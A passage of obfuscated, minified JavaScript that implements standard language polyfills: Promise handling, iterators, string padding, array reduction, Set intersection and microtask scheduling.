_0x4cb54d=_0x3fd0c5;if(!_0x15f951[_0x4cb54d(0x252)]){_0x15f951['done']=!0x0,_0x4a19d3&&(_0x15f951=_0x4a19d3);try{if(_0x15f951[_0x4cb54d(0x1ea)]===_0x273b32)throw new _0x231d72(_0x4cb54d(0x1d8));var _0x2f7a32=_0x6690b4(_0x273b32);_0x2f7a32?_0x1902b8(function(){var _0x36d1fe={'done':!0x1};try{_0x366bd0(_0x2f7a32,_0x273b32,_0x1e4e65(_0x1b544f,_0x36d1fe,_0x15f951),_0x1e4e65(_0x380296,_0x36d1fe,_0x15f951));}catch(_0x4a6f40){_0x380296(_0x36d1fe,_0x4a6f40,_0x15f951);}}):(_0x15f951['value']=_0x273b32,_0x15f951[_0x4cb54d(0x1d0)]=_0x4fb5f6,_0x330a6f(_0x15f951,!0x1));}catch(_0x293cf1){_0x380296({'done':!0x1},_0x293cf1,_0x15f951);}}};if(_0x242d05&&(_0xcad143=function(_0x3eb983){_0x17f4f8(this,_0x4d13c6),_0x190026(_0x3eb983),_0x366bd0(_0x3739f8,this);var _0x4b8b8e=_0x4a69c5(this);try{_0x3eb983(_0x1e4e65(_0x1b544f,_0x4b8b8e),_0x1e4e65(_0x380296,_0x4b8b8e));}catch(_0x189918){_0x380296(_0x4b8b8e,_0x189918);}},_0x4d13c6=_0xcad143['prototype'],_0x3739f8=function(_0x5090a0){_0xbb7ec6(this,{'type':_0x234c97,'done':!0x1,'notified':!0x1,'parent':!0x1,'reactions':new _0x53aaa6(),'rejection':!0x1,'state':_0x6c8e95,'value':void 0x0});},_0x3739f8['prototype']=_0x5639d3(_0x4d13c6,_0x3fd0c5(0x261),function(_0x159978,_0x20db2d){var _0x34f6cc=_0x3fd0c5,_0xd6c8e=_0x4a69c5(this),_0x10bf18=_0x535e33(_0x214164(this,_0xcad143));return _0xd6c8e[_0x34f6cc(0x25f)]=!0x0,_0x10bf18['ok']=!_0x536aab(_0x159978)||_0x159978,_0x10bf18['fail']=_0x536aab(_0x20db2d)&&_0x20db2d,_0x10bf18[_0x34f6cc(0x20e)]=_0x499011?_0x2f56c3[_0x34f6cc(0x20e)]:void 0x0,_0xd6c8e[_0x34f6cc(0x1d0)]===_0x6c8e95?_0xd6c8e['reactions']['add'](_0x10bf18):_0x1902b8(function(){_0x3f21e0(_0x10bf18,_0xd6c8e);}),_0x10bf18['promise'];}),_0x54d80c=function(){var _0x338a99=_0x3fd0c5,_0x3bb946=new _0x3739f8(),_0x5d1404=_0x4a69c5(_0x3bb946);this['promise']=_0x3bb946,this['resolve']=_0x1e4e65(_0x1b544f,_0x5d1404),this[_0x338a99(0x289)]=_0x1e4e65(_0x380296,_0x5d1404);},_0x3430d9['f']=_0x535e33=function(_0x3b7e78){return _0x3b7e78===_0xcad143||_0x3b7e78===_0x62cccd?new _0x54d80c(_0x3b7e78):_0x43341f(_0x3b7e78);},!_0x2af340&&_0x536aab(_0x3310f8)&&_0x168dff!==Object['prototype'])){_0x5b475c=_0x168dff[_0x3fd0c5(0x261)],_0x4709f1||_0x5639d3(_0x168dff,_0x3fd0c5(0x261),function(_0x33a702,_0x1da8c6){var _0x18d92e=this;return new _0xcad143(function(_0x3431a3,_0x3b0e1d){_0x366bd0(_0x5b475c,_0x18d92e,_0x3431a3,_0x3b0e1d);})['then'](_0x33a702,_0x1da8c6);},{'unsafe':!0x0});try{delete _0x168dff[_0x3fd0c5(0x22c)];}catch(_0x5d5d44){}_0x4a39c2&&_0x4a39c2(_0x168dff,_0x4d13c6);}_0x1344c9({'global':!0x0,'constructor':!0x0,'wrap':!0x0,'forced':_0x242d05},{'Promise':_0xcad143}),_0x65722(_0xcad143,_0x234c97,!0x1,!0x0),_0x95e031(_0x234c97);},0x1fb:function(_0x3f32ed,_0xf27d3c,_0x471fa2){var _0xffd41d=_0x471fa2(0x255d);_0x3f32ed['exports']=function(_0x468c11,_0x43a2f4,_0x2d00e6){var _0x5393a1=a2_0x19f0,_0x11a54b,_0x5e32d4,_0xd1c51f=_0x2d00e6?_0x468c11:_0x468c11[_0x5393a1(0x201)],_0x3da57f=_0x468c11['next'];while(!(_0x11a54b=_0xffd41d(_0x3da57f,_0xd1c51f))['done'])if(_0x5e32d4=_0x43a2f4(_0x11a54b['value']),void 0x0!==_0x5e32d4)return _0x5e32d4;};},0x204:function(_0x41579e){var _0x4ed835=a2_0x45e123;_0x41579e[_0x4ed835(0x2ac)]='object'==typeof Deno&&Deno&&_0x4ed835(0x22a)==typeof Deno['version'];},0x215:function(_0x33b224,_0x3d2526,_0x2d51dc){var _0x3edcaf=a2_0x45e123,_0x96bbd2=_0x2d51dc(0x2520),_0x2fc32f=_0x2d51dc(0x1f4e),_0x2f7ed2=_0x2d51dc(0x28f),_0x8870d7=_0x2d51dc(0x91d),_0x36f414=_0x2d51dc(0x1e46),_0x37833c=_0x96bbd2(_0x8870d7),_0x94a10=_0x96bbd2(''['slice']),_0x20df31=Math[_0x3edcaf(0x2a0)],_0x4fcfa2=function(_0x37a410){return function(_0x2016d1,_0x40f451,_0x4e83fd){var _0x2fe3ef,_0x3217fc,_0x1fab9d=_0x2f7ed2(_0x36f414(_0x2016d1)),_0x192c11=_0x2fc32f(_0x40f451),_0x395960=_0x1fab9d['length'],_0x25e45e=void 0x0===_0x4e83fd?'\x20':_0x2f7ed2(_0x4e83fd);return _0x192c11<=_0x395960||''===_0x25e45e?_0x1fab9d:(_0x2fe3ef=_0x192c11-_0x395960,_0x3217fc=_0x37833c(_0x25e45e,_0x20df31(_0x2fe3ef/_0x25e45e['length'])),_0x3217fc['length']>_0x2fe3ef&&(_0x3217fc=_0x94a10(_0x3217fc,0x0,_0x2fe3ef)),_0x37a410?_0x1fab9d+_0x3217fc:_0x3217fc+_0x1fab9d);};};_0x33b224['exports']={'start':_0x4fcfa2(!0x1),'end':_0x4fcfa2(!0x0)};},0x219:function(_0x48217a,_0x4e39b4,_0x41740e){var _0x443f3c=a2_0x45e123,_0x57d4e2=_0x41740e(0x226),_0x5eb636=_0x41740e(0x114c),_0x3b073a=_0x41740e(0x394)[_0x443f3c(0x207)];_0x48217a['exports']=_0x3b073a||!_0x5eb636(function(_0x90fa34){var _0x162044=_0x443f3c;_0x57d4e2[_0x162044(0x29c)](_0x90fa34)['then'](void 0x0,function(){});});},0x226:function(_0x34286d,_0x1f2cf6,_0x568418){var _0x2af15a=a2_0x45e123,_0x22f10c=_0x568418(0x117b);_0x34286d[_0x2af15a(0x2ac)]=_0x22f10c[_0x2af15a(0x27a)];},0x268:function(_0x4587d0,_0x4f8967,_0x3c342e){var _0x1726ba=a2_0x45e123,_0x3b4298=_0x3c342e(0x234f);_0x4587d0[_0x1726ba(0x2ac)]=!_0x3b4298(function(){var _0x2bd058=_0x1726ba,_0x44985d=function(){}[_0x2bd058(0x2da)]();return _0x2bd058(0x2b5)!=typeof _0x44985d||_0x44985d['hasOwnProperty']('prototype');});},0x28f:function(_0x4e5255,_0x54cf91,_0x35c499){var _0x38d5db=a2_0x45e123,_0x7e932b=_0x35c499(0x1b2b),_0x1497d0=String;_0x4e5255[_0x38d5db(0x2ac)]=function(_0x424f63){var _0x209e8e=_0x38d5db;if(_0x209e8e(0x1e6)===_0x7e932b(_0x424f63))throw new TypeError(_0x209e8e(0x20a));return _0x1497d0(_0x424f63);};},0x2a7:function(_0x5f1ee8,_0x491f60,_0x433b34){var _0x51cb8d=_0x433b34(0x659),_0x486e64=TypeError;_0x5f1ee8['exports']=function(_0x442f62,_0x5f2a32){if(_0x51cb8d(_0x5f2a32,_0x442f62))return _0x442f62;throw new _0x486e64('Incorrect\x20invocation');};},0x2af:function(_0x5be22c,_0x4ec4ae,_0x4f34ff){var _0x438609=a2_0x45e123,_0x13b199=_0x4f34ff(0x1331)['f'],_0x5d6b24=_0x4f34ff(0x2451),_0x1d5068=_0x4f34ff(0x2023),_0x114604=_0x1d5068(_0x438609(0x202));_0x5be22c['exports']=function(_0x435feb,_0x360253,_0x8349f9){var _0xad4c59=_0x438609;_0x435feb&&!_0x8349f9&&(_0x435feb=_0x435feb[_0xad4c59(0x2b3)]),_0x435feb&&!_0x5d6b24(_0x435feb,_0x114604)&&_0x13b199(_0x435feb,_0x114604,{'configurable':!0x0,'value':_0x360253});};},0x2c2:function(_0x2feefd,_0x46e22f,_0x3a41f6){var _0x4a80f1=a2_0x45e123,_0x33305c=_0x3a41f6(0x15e)['PROPER'],_0xcc6657=_0x3a41f6(0x234f),_0x37bc0d=_0x3a41f6(0x1d1c),_0x48a435='​\u0085᠎';_0x2feefd[_0x4a80f1(0x2ac)]=function(_0x4f1108){return _0xcc6657(function(){return!!_0x37bc0d[_0x4f1108]()||_0x48a435[_0x4f1108]()!==_0x48a435||_0x33305c&&_0x37bc0d[_0x4f1108]['name']!==_0x4f1108;});};},0x2c9:function(_0xcb0185,_0x3f5359,_0x549fdd){var _0x4236d9=a2_0x45e123,_0x5d48c0=_0x549fdd(0x255d),_0x49bc6a=_0x549fdd(0x245a),_0x42497a=_0x549fdd(0x2167),_0x2e05dc=_0x549fdd(0x6e7),_0x18ecb5=_0x549fdd(0x24f6),_0x5a5094=_0x549fdd(0x18af),_0xd1efeb=_0x18ecb5(function(){var _0x17e950=a2_0x19f0,_0x527321=this[_0x17e950(0x201)],_0x35ffc6=_0x42497a(_0x5d48c0(this[_0x17e950(0x257)],_0x527321)),_0x3e8979=this[_0x17e950(0x252)]=!!_0x35ffc6[_0x17e950(0x252)];if(!_0x3e8979)return _0x5a5094(_0x527321,this['mapper'],[_0x35ffc6[_0x17e950(0x2dc)],this['counter']++],!0x0);});_0xcb0185[_0x4236d9(0x2ac)]=function(_0x169a21){return _0x42497a(this),_0x49bc6a(_0x169a21),new _0xd1efeb(_0x2e05dc(this),{'mapper':_0x169a21});};},0x2e5:function(_0xe15155){var _0x36b1d3=a2_0x45e123,_0x511de6=Math['ceil'],_0x991702=Math[_0x36b1d3(0x1ed)];_0xe15155['exports']=Math[_0x36b1d3(0x2b0)]||function(_0xce5865){var _0x322926=+_0xce5865;return(_0x322926>0x0?_0x991702:_0x511de6)(_0x322926);};},0x2eb:function(_0x4a3424,_0x3cecd0,_0x1a259a){var _0x34320f=a2_0x45e123,_0x5d1419=_0x1a259a(0x1a2b),_0x1016aa=_0x1a259a(0x1831),_0x32265b=_0x1a259a(0x1233),_0x2adf3c=Error['captureStackTrace'];_0x4a3424[_0x34320f(0x2ac)]=function(_0x4c92e8,_0x49023b,_0x2548c1,_0x3b4720){var _0x1cc79d=_0x34320f;_0x32265b&&(_0x2adf3c?_0x2adf3c(_0x4c92e8,_0x49023b):_0x5d1419(_0x4c92e8,_0x1cc79d(0x218),_0x1016aa(_0x2548c1,_0x3b4720)));};},0x2f5:function(_0x217627,_0xec115e,_0x3c659c){var _0x540bcb=_0x3c659c(0x1e47),_0x260ff4=_0x3c659c(0x1325),_0x15535=_0x3c659c(0x659),_0x1f0bb7=_0x3c659c(0x1b80),_0x2d2ff0=Object;_0x217627['exports']=_0x1f0bb7?function(_0x56b7e){var _0x208248=a2_0x19f0;return _0x208248(0x2d3)==typeof _0x56b7e;}:function(_0x4f492d){var _0x3b9612=a2_0x19f0,_0x54a1a6=_0x540bcb(_0x3b9612(0x1e6));return _0x260ff4(_0x54a1a6)&&_0x15535(_0x54a1a6['prototype'],_0x2d2ff0(_0x4f492d));};},0x314:function(_0x1ee487,_0x1ee9f8,_0x295359){var _0x13dd04=a2_0x45e123,_0x2ec8b1=_0x295359(0x22),_0x80bafa=_0x295359(0x11e0),_0x43a2d8=_0x295359(0x2023),_0x353533=_0x43a2d8(_0x13dd04(0x2e9));_0x1ee487['exports']=function(_0x15575b){var _0xd0ceef=_0x13dd04,_0x2c0aa5;return _0x2ec8b1(_0x15575b)&&(void 0x0!==(_0x2c0aa5=_0x15575b[_0x353533])?!!_0x2c0aa5:_0xd0ceef(0x1f9)===_0x80bafa(_0x15575b));};},0x353:function(_0x2a6635,_0x4f4f17,_0x5eeebe){var _0x35481b=_0x5eeebe(0x1b2b),_0x5e196e=_0x5eeebe(0x174e),_0x10892a=_0x5eeebe(0x1015),_0x3c7295=_0x5eeebe(0x187d),_0x5c1ad9=_0x5eeebe(0x2023),_0x1940d7=_0x5c1ad9('iterator');_0x2a6635['exports']=function(_0x2bb4cc){if(!_0x10892a(_0x2bb4cc))return _0x5e196e(_0x2bb4cc,_0x1940d7)||_0x5e196e(_0x2bb4cc,'@@iterator')||_0x3c7295[_0x35481b(_0x2bb4cc)];};},0x394:function(_0x323d34,_0x130f58,_0x2bf6a7){var _0x5e0071=a2_0x45e123,_0x175415=_0x2bf6a7(0x117b),_0x24c854=_0x2bf6a7(0x226),_0x4cbea9=_0x2bf6a7(0x1325),_0x104697=_0x2bf6a7(0xaec),_0x241129=_0x2bf6a7(0xe7a),_0x4584c3=_0x2bf6a7(0x2023),_0x10204c=_0x2bf6a7(0x1c7a),_0x885767=_0x2bf6a7(0x204),_0x2f2b8b=_0x2bf6a7(0x18fb),_0x4a103f=_0x2bf6a7(0x1cdc),_0x3dd33d=_0x24c854&&_0x24c854[_0x5e0071(0x2b3)],_0x50dcfa=_0x4584c3('species'),_0x13b790=!0x1,_0x4311c6=_0x4cbea9(_0x175415[_0x5e0071(0x286)]),_0x54588c=_0x104697('Promise',function(){var _0x1c5a12=_0x5e0071,_0x5bd8cc=_0x241129(_0x24c854),_0x33effa=_0x5bd8cc!==String(_0x24c854);if(!_0x33effa&&0x42===_0x4a103f)return!0x0;if(_0x2f2b8b&&(!_0x3dd33d[_0x1c5a12(0x268)]||!_0x3dd33d['finally']))return!0x0;if(!_0x4a103f||_0x4a103f<0x33||!/native code/[_0x1c5a12(0x258)](_0x5bd8cc)){var _0x34623d=new _0x24c854(function(_0x260bbf){_0x260bbf(0x1);}),_0x22bc6f=function(_0x5f2db0){_0x5f2db0(function(){},function(){});},_0x46d999=_0x34623d[_0x1c5a12(0x22c)]={};if(_0x46d999[_0x50dcfa]=_0x22bc6f,_0x13b790=_0x34623d['then'](function(){})instanceof _0x22bc6f,!_0x13b790)return!0x0;}return!_0x33effa&&(_0x10204c||_0x885767)&&!_0x4311c6;});_0x323d34[_0x5e0071(0x2ac)]={'CONSTRUCTOR':_0x54588c,'REJECTION_EVENT':_0x4311c6,'SUBCLASSING':_0x13b790};},0x39e:function(_0xd12e,_0x4cbf36,_0x2e4c9f){var _0x5e3710=a2_0x45e123,_0x3b7dcd=_0x2e4c9f(0x245a),_0x3802c0=_0x2e4c9f(0x2315),_0x3afe10=_0x2e4c9f(0x1b8f),_0xe1fce8=_0x2e4c9f(0x1836),_0x4416f0=TypeError,_0x1e5f44=_0x5e3710(0x2a2),_0x3c97e8=function(_0x2b438d){return function(_0x49d78a,_0x57d6ba,_0x1536b2,_0x5d58d8){var _0x13606f=_0x3802c0(_0x49d78a),_0x27758f=_0x3afe10(_0x13606f),_0x2449ad=_0xe1fce8(_0x13606f);if(_0x3b7dcd(_0x57d6ba),0x0===_0x2449ad&&_0x1536b2<0x2)throw new _0x4416f0(_0x1e5f44);var _0x156329=_0x2b438d?_0x2449ad-0x1:0x0,_0x59ae1a=_0x2b438d?-0x1:0x1;if(_0x1536b2<0x2)while(0x1){if(_0x156329 in _0x27758f){_0x5d58d8=_0x27758f[_0x156329],_0x156329+=_0x59ae1a;break;}if(_0x156329+=_0x59ae1a,_0x2b438d?_0x156329<0x0:_0x2449ad<=_0x156329)throw new _0x4416f0(_0x1e5f44);}for(;_0x2b438d?_0x156329>=0x0:_0x2449ad>_0x156329;_0x156329+=_0x59ae1a)_0x156329 in _0x27758f&&(_0x5d58d8=_0x57d6ba(_0x5d58d8,_0x27758f[_0x156329],_0x156329,_0x13606f));return _0x5d58d8;};};_0xd12e['exports']={'left':_0x3c97e8(!0x1),'right':_0x3c97e8(!0x0)};},0x40a:function(_0x2fe340,_0x509a3c,_0x411664){var _0x1b4087=a2_0x45e123,_0x448203=_0x411664(0x255d),_0x45ab65=_0x411664(0x2451),_0xfafcf4=_0x411664(0x659),_0x180922=_0x411664(0x1f2b),_0x367a2f=RegExp['prototype'];_0x2fe340[_0x1b4087(0x2ac)]=function(_0x42cb59){var _0x4156e7=_0x1b4087,_0x5888de=_0x42cb59[_0x4156e7(0x230)];return void 0x0!==_0x5888de||'flags'in _0x367a2f||_0x45ab65(_0x42cb59,_0x4156e7(0x230))||!_0xfafcf4(_0x367a2f,_0x42cb59)?_0x5888de:_0x448203(_0x180922,_0x42cb59);};},0x420:function(_0x566e70,_0x5a506e,_0x326f38){var _0x1872ce=_0x326f38(0x1331)['f'];_0x566e70['exports']=function(_0x54ef25,_0x5c5ead,_0x5786f7){_0x5786f7 in _0x54ef25||_0x1872ce(_0x54ef25,_0x5786f7,{'configurable':!0x0,'get':function(){return _0x5c5ead[_0x5786f7];},'set':function(_0x462c4a){_0x5c5ead[_0x5786f7]=_0x462c4a;}});};},0x430:function(_0x120772,_0x5c2b7d,_0xcd6ed1){var _0x5dd2c8=_0xcd6ed1(0x724),_0x338618=_0xcd6ed1(0x2217);_0x120772['exports']=Object['keys']||function(_0xa054d6){return _0x5dd2c8(_0xa054d6,_0x338618);};},0x440:function(_0x5b80e1,_0x1b9928,_0x34c43e){var _0x53f2d6=a2_0x45e123,_0x15cc0e=_0x34c43e(0x1976),_0x55c8cc=_0x34c43e(0x255d),_0x5c7e88=_0x34c43e(0x18fb),_0x3ce81f=_0x34c43e(0x15e),_0x20307b=_0x34c43e(0x1325),_0x218f8b=_0x34c43e(0xf9a),_0x329020=_0x34c43e(0xae3),_0x155feb=_0x34c43e(0xb97),_0x4b7139=_0x34c43e(0x2af),_0x1a0ef2=_0x34c43e(0x1a2b),_0x2a8bf8=_0x34c43e(0x1ab8),_0x5de9b4=_0x34c43e(0x2023),_0x4a4697=_0x34c43e(0x187d),_0x116cb2=_0x34c43e(0x1de9),_0xde8152=_0x3ce81f['PROPER'],_0x461c40=_0x3ce81f[_0x53f2d6(0x2c7)],_0x507590=_0x116cb2['IteratorPrototype'],_0xf227ac=_0x116cb2['BUGGY_SAFARI_ITERATORS'],_0x5911ba=_0x5de9b4('iterator'),_0x9714a1=_0x53f2d6(0x2c6),_0x15f7fd=_0x53f2d6(0x241),_0xd455b7='entries',_0x22540a=function(){return this;};_0x5b80e1['exports']=function(_0x5a8ebb,_0x4d9085,_0x42e15a,_0x495a69,_0x1bc1fe,_0x1b1048,_0x32cc38){var _0x42b930=_0x53f2d6;_0x218f8b(_0x42e15a,_0x4d9085,_0x495a69);var _0xc59d51,_0x324525,_0x34d039,_0x2b0f04=function(_0x19aced){if(_0x19aced===_0x1bc1fe&&_0x2e8e42)return _0x2e8e42;if(!_0xf227ac&&_0x19aced&&_0x19aced in _0x4f0785)return _0x4f0785[_0x19aced];switch(_0x19aced){case _0x9714a1:return function(){return new _0x42e15a(this,_0x19aced);};case _0x15f7fd:return function(){return new _0x42e15a(this,_0x19aced);};case _0xd455b7:return function(){return new _0x42e15a(this,_0x19aced);};}return function(){return new _0x42e15a(this);};},_0x111b76=_0x4d9085+'\x20Iterator',_0x22da72=!0x1,_0x4f0785=_0x5a8ebb[_0x42b930(0x2b3)],_0x1fe301=_0x4f0785[_0x5911ba]||_0x4f0785['@@iterator']||_0x1bc1fe&&_0x4f0785[_0x1bc1fe],_0x2e8e42=!_0xf227ac&&_0x1fe301||_0x2b0f04(_0x1bc1fe),_0x3a61b3='Array'===_0x4d9085&&_0x4f0785[_0x42b930(0x27f)]||_0x1fe301;if(_0x3a61b3&&(_0xc59d51=_0x329020(_0x3a61b3[_0x42b930(0x1c8)](new _0x5a8ebb())),_0xc59d51!==Object[_0x42b930(0x2b3)]&&_0xc59d51[_0x42b930(0x257)]&&(_0x5c7e88||_0x329020(_0xc59d51)===_0x507590||(_0x155feb?_0x155feb(_0xc59d51,_0x507590):_0x20307b(_0xc59d51[_0x5911ba])||_0x2a8bf8(_0xc59d51,_0x5911ba,_0x22540a)),_0x4b7139(_0xc59d51,_0x111b76,!0x0,!0x0),_0x5c7e88&&(_0x4a4697[_0x111b76]=_0x22540a))),_0xde8152&&_0x1bc1fe===_0x15f7fd&&_0x1fe301&&_0x1fe301['name']!==_0x15f7fd&&(!_0x5c7e88&&_0x461c40?_0x1a0ef2(_0x4f0785,_0x42b930(0x266),_0x15f7fd):(_0x22da72=!0x0,_0x2e8e42=function(){return _0x55c8cc(_0x1fe301,this);})),_0x1bc1fe){if(_0x324525={'values':_0x2b0f04(_0x15f7fd),'keys':_0x1b1048?_0x2e8e42:_0x2b0f04(_0x9714a1),'entries':_0x2b0f04(_0xd455b7)},_0x32cc38){for(_0x34d039 in _0x324525)(_0xf227ac||_0x22da72||!(_0x34d039 in _0x4f0785))&&_0x2a8bf8(_0x4f0785,_0x34d039,_0x324525[_0x34d039]);}else _0x15cc0e({'target':_0x4d9085,'proto':!0x0,'forced':_0xf227ac||_0x22da72},_0x324525);}return _0x5c7e88&&!_0x32cc38||_0x4f0785[_0x5911ba]===_0x2e8e42||_0x2a8bf8(_0x4f0785,_0x5911ba,_0x2e8e42,{'name':_0x1bc1fe}),_0x4a4697[_0x4d9085]=_0x2e8e42,_0x324525;};},0x44f:function(_0x396992){var _0x5c2a3b=a2_0x45e123;_0x396992[_0x5c2a3b(0x2ac)]=function(_0x460d59){try{return{'error':!0x1,'value':_0x460d59()};}catch(_0x30e285){return{'error':!0x0,'value':_0x30e285};}};},0x49d:function(_0x1674d9,_0x5f107e,_0x5886ea){var _0x2a8d54=a2_0x45e123,_0x28b7f7,_0x1015c4,_0x10fbed,_0x88ddbe=_0x5886ea(0x21ae),_0x367721=_0x5886ea(0x117b),_0x2b8383=_0x5886ea(0x22),_0x5da717=_0x5886ea(0x1a2b),_0xcd692e=_0x5886ea(0x2451),_0x1b31ac=_0x5886ea(0x1dcd),_0x2cd64a=_0x5886ea(0x17e7),_0xb35a3b=_0x5886ea(0x1a5),_0x11371e=_0x2a8d54(0x1f6),_0x5ea229=_0x367721[_0x2a8d54(0x2d8)],_0x103a95=_0x367721['WeakMap'],_0x199811=function(_0x3856de){return _0x10fbed(_0x3856de)?_0x1015c4(_0x3856de):_0x28b7f7(_0x3856de,{});},_0x4ccd7f=function(_0x1bd25b){return function(_0x25558f){var _0x49baa3=a2_0x19f0,_0x2e4e87;if(!_0x2b8383(_0x25558f)||(_0x2e4e87=_0x1015c4(_0x25558f))[_0x49baa3(0x2ae)]!==_0x1bd25b)throw new _0x5ea229(_0x49baa3(0x2ec)+_0x1bd25b+'\x20required');return _0x2e4e87;};};if(_0x88ddbe||_0x1b31ac['state']){var _0x47f08f=_0x1b31ac[_0x2a8d54(0x1d0)]||(_0x1b31ac['state']=new _0x103a95());_0x47f08f[_0x2a8d54(0x28d)]=_0x47f08f[_0x2a8d54(0x28d)],_0x47f08f['has']=_0x47f08f['has'],_0x47f08f[_0x2a8d54(0x1fa)]=_0x47f08f['set'],_0x28b7f7=function(_0x24af96,_0x4a1911){if(_0x47f08f['has'](_0x24af96))throw new _0x5ea229(_0x11371e);return _0x4a1911['facade']=_0x24af96,_0x47f08f['set'](_0x24af96,_0x4a1911),_0x4a1911;},_0x1015c4=function(_0x4385c8){var _0x423f42=_0x2a8d54;return _0x47f08f[_0x423f42(0x28d)](_0x4385c8)||{};},_0x10fbed=function(_0x30e605){var _0x2d042b=_0x2a8d54;return _0x47f08f[_0x2d042b(0x25d)](_0x30e605);};}else{var _0x443775=_0x2cd64a(_0x2a8d54(0x1d0));_0xb35a3b[_0x443775]=!0x0,_0x28b7f7=function(_0xd07eb9,_0x1bf5b0){if(_0xcd692e(_0xd07eb9,_0x443775))throw new _0x5ea229(_0x11371e);return _0x1bf5b0['facade']=_0xd07eb9,_0x5da717(_0xd07eb9,_0x443775,_0x1bf5b0),_0x1bf5b0;},_0x1015c4=function(_0x199575){return _0xcd692e(_0x199575,_0x443775)?_0x199575[_0x443775]:{};},_0x10fbed=function(_0x1430cc){return _0xcd692e(_0x1430cc,_0x443775);};}_0x1674d9['exports']={'set':_0x28b7f7,'get':_0x1015c4,'has':_0x10fbed,'enforce':_0x199811,'getterFor':_0x4ccd7f};},0x50b:function(_0x42f56f,_0x4dd970,_0x5b6859){var _0x1de9ef=_0x5b6859(0x2e5);_0x42f56f['exports']=function(_0x2d2193){var _0x3e9c92=+_0x2d2193;return _0x3e9c92!==_0x3e9c92||0x0===_0x3e9c92?0x0:_0x1de9ef(_0x3e9c92);};},0x5ae:function(_0x38e8e4,_0x1e02df,_0x56eae7){var _0x54f388=a2_0x45e123,_0x29ed09=_0x56eae7(0x1976),_0x202662=_0x56eae7(0x2c9),_0x3c8234=_0x56eae7(0x18fb);_0x29ed09({'target':_0x54f388(0x273),'proto':!0x0,'real':!0x0,'forced':_0x3c8234},{'map':_0x202662});},0x5c9:function(_0x72c877,_0x4dfa82,_0x337043){var _0x47b28e=a2_0x45e123,_0x3c3e9d=_0x337043(0x1976),_0x162855=_0x337043(0x179b),_0x28fe14=_0x337043(0x394)[_0x47b28e(0x207)];_0x3c3e9d({'target':'Promise','stat':!0x0,'forced':_0x28fe14},{'reject':function(_0x39bb28){var _0x45c25e=_0x162855['f'](this),_0x4d2073=_0x45c25e['reject'];return _0x4d2073(_0x39bb28),_0x45c25e['promise'];}});},0x646:function(_0x2442c8,_0x3e7721,_0x268860){var _0x5f3aaa=_0x268860(0x1976),_0x1130db=_0x268860(0x234f),_0xabb72c=_0x268860(0x222e),_0x3dfe02=_0x268860(0x1334),_0x5d9468=!_0x3dfe02('intersection')||_0x1130db(function(){var _0x5ea60a=a2_0x19f0;return _0x5ea60a(0x299)!==String(Array['from'](new Set([0x1,0x2,0x3])['intersection'](new Set([0x3,0x2]))));});_0x5f3aaa({'target':'Set','proto':!0x0,'real':!0x0,'forced':_0x5d9468},{'intersection':_0xabb72c});},0x659:function(_0xadd734,_0x25b2f5,_0x696c49){var _0x15cf60=_0x696c49(0x2520);_0xadd734['exports']=_0x15cf60({}['isPrototypeOf']);},0x6e7:function(_0x32bcda){_0x32bcda['exports']=function(_0x1d8230){var _0x55bbc2=a2_0x19f0;return{'iterator':_0x1d8230,'next':_0x1d8230[_0x55bbc2(0x257)],'done':!0x1};};},0x724:function(_0x5f4b90,_0x4a7a53,_0x4bd108){var _0x4b9833=a2_0x45e123,_0x3e8bcb=_0x4bd108(0x2520),_0x476ed5=_0x4bd108(0x2451),_0x37cc78=_0x4bd108(0x1515),_0x15ba6b=_0x4bd108(0x2591)[_0x4b9833(0x2bc)],_0xc48a96=_0x4bd108(0x1a5),_0x57d5b4=_0x3e8bcb([][_0x4b9833(0x2bf)]);_0x5f4b90[_0x4b9833(0x2ac)]=function(_0x4e1214,_0x3103ee){var _0x1fbb81,_0x44b734=_0x37cc78(_0x4e1214),_0x50c75d=0x0,_0x12959d=[];for(_0x1fbb81 in _0x44b734)!_0x476ed5(_0xc48a96,_0x1fbb81)&&_0x476ed5(_0x44b734,_0x1fbb81)&&_0x57d5b4(_0x12959d,_0x1fbb81);while(_0x3103ee['length']>_0x50c75d)_0x476ed5(_0x44b734,_0x1fbb81=_0x3103ee[_0x50c75d++])&&(~_0x15ba6b(_0x12959d,_0x1fbb81)||_0x57d5b4(_0x12959d,_0x1fbb81));return _0x12959d;};},0x7a3:function(_0x136d44,_0x5ade2a,_0x83b13e){var _0x39ed88=a2_0x45e123,_0x530482,_0x320e6c,_0x58fa79,_0xd73fee,_0x21a491,_0x438906=_0x83b13e(0x117b),_0x58ca09=_0x83b13e(0xd3d),_0xe7a0ce=_0x83b13e(0x17c0),_0x158166=_0x83b13e(0x2409)[_0x39ed88(0x1fa)],_0x15fca7=_0x83b13e(0x2049),_0x5c1dfb=_0x83b13e(0x1fb7),_0x41f34e=_0x83b13e(0x1c),_0x27cdb7=_0x83b13e(0x1a6d),_0x1f23d2=_0x83b13e(0x2380),_0x598b62=_0x438906['MutationObserver']||_0x438906['WebKitMutationObserver'],_0x5cbe0e=_0x438906[_0x39ed88(0x1e2)],_0x1c6402=_0x438906['process'],_0x17d28e=_0x438906[_0x39ed88(0x27a)],_0x3b1d1b=_0x58ca09('queueMicrotask');if(!_0x3b1d1b){var _0xfe40a8=new _0x15fca7(),_0x4831a6=function(){var _0x2030c2=_0x39ed88,_0x159484,_0x4cbfd9;_0x1f23d2&&(_0x159484=_0x1c6402['domain'])&&_0x159484[_0x2030c2(0x269)]();while(_0x4cbfd9=_0xfe40a8[_0x2030c2(0x28d)]())try{_0x4cbfd9();}catch(_0x3ba1f9){throw _0xfe40a8['head']&&_0x530482(),_0x3ba1f9;}_0x159484&&_0x159484['enter']();};_0x5c1dfb||_0x1f23d2||_0x27cdb7||!_0x598b62||!_0x5cbe0e?!_0x41f34e&&_0x17d28e&&_0x17d28e[_0x39ed88(0x1d3)]?(_0xd73fee=_0x17d28e[_0x39ed88(0x1d3)](void 0x0),_0xd73fee['constructor']=_0x17d28e,_0x21a491=_0xe7a0ce(_0xd73fee['then'],_0xd73fee),_0x530482=function(){_0x21a491(_0x4831a6);}):_0x1f23d2?_0x530482=function(){var _0x3b6cda=_0x39ed88;_0x1c6402[_0x3b6cda(0x20c)](_0x4831a6);}:(_0x158166=_0xe7a0ce(_0x158166,_0x438906),_0x530482=function(){_0x158166(_0x4831a6);}):(_0x320e6c=!0x0,_0x58fa79=_0x5cbe0e[_0x39ed88(0x232)](''),new _0x598b62(_0x4831a6)[_0x39ed88(0x23c)](_0x58fa79,{'characterData':!0x0}),_0x530482=function(){var _0x3e48d7=_0x39ed88;_0x58fa79[_0x3e48d7(0x25b)]=_0x320e6c=!_0x320e6c;}),_0x3b1d1b=function(_0x2f5c48){var 